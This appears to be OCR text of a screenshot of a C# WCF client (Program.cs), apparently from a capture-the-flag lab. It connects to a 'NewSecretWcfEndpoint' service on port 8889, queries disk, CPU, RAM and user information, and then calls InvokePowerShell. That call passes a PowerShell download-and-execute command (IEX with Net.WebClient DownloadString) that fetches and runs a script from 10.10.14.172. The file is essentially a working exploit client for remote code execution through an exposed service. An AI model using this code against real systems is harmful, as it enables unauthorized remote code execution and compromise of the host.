 Program.cs* Object Browser
C# Client Client.Client Main()
2 using System;
3 using System.ServiceModel;
4
5 namespace Client {
6
0 references
7 public class Client
8 {
0 references
9 public static void Main() {
10 ChannelFactory<IWcfService> channelFactory = new ChannelFactory<IWcfService>(
11 new NetTcpBinding(SecurityMode.Transport),"net.tcp://localhost:8889/wcf/NewSecretWcfEndpoint"
12 );
13 IWcfService client = channelFactory.CreateChannel();
14 Console.WriteLine(client.GetDiskInfo());
15 Console.WriteLine(client.GetCpuInfo());
16 Console.WriteLine(client.GetRamInfo());
17 Console.WriteLine(client.GetUsers());
18 Console.WriteLine(client.InvokePowerShell("powershell -c IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.172:8090/test2.ps1')"));
19 }
20 }
21 }